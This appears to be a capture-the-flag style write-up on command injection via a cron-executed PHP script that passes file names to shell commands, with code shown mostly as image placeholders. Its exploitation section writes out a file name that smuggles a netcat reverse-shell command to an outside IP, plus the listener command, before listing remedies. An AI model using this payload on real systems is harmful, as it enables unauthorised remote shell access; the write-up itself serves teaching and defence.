Command injection is an attack in which the goal is execution of arbitrary commands on the host operating system via a vulnerable application.
https://owasp.org/www-community/attacks/Command_Injection
The cron daemon is a long-running process that executes commands at specific dates and times. For commands that need to be executed repeatedly (e.g., hourly, daily, or weekly), you can use the crontab
Each entry in a crontab file consists of six fields
- minute(s) hour(s) day(s) month(s) weekday(s) command(s)
Field Value Description
minute 0-59 The exact minute that the command sequence executes
hour 0-23 The hour of the day that the command sequence executes
day 1-31 The day of the month that the command sequence executes
month 1-12 The month of the year that the command sequence executes
weekday 0-6 The day of the week that the command sequence executes (Sunday = 0, etc.)
In this example we have a PHP script that is executed by crontab every 3 minutes
![]()

What the PHP script does is check files within a directory, scans that most files have a specific format, if there is any anomaly delete some files.

Code analysis
1. This first block of code does the following.

- Requires lib.php to run
- Set the variable $path to set the directory to scan
- Logs will be written to $logpath variable which is /tmp/attack.log

It then set an empty array as $files, does some regular expression on the result of a “scandir()” function that works as Linux “ls”

2. This second block, with the results, for each result in $files, set a key and a value, if the file index.html is detected just ignore it.
3. In this piece of code, we call the function “getnameCheck” that is in lib.php file, if the result of $check is not valid, use the function “file_put_contents” to write a file and the execute some system commands.
lib.php
check_attack.php

We can now try to exploit this code.
Exploitation
1. Now that we know this scripts executes BASH commands when a file doesn’t pass the check. We will create a suspicious file that executes a reverse shell.
- touch — ‘; nc -c bash 10.10.14.37 4444;.php’
- ls -l

2. Start the listener on Kali/Parrot using netcat
- nc -lvp 4444
![]()
3. Wait for the script to execute and check netcat

Remedy
1. Avoid using PHP system exec functions, and, try to replace them with functions that are PHP embedded
- use “scandir()” instead of exec(“ls”)
2. Sanitize all user input
- Block the use of “;”, “&&”, “|” as an example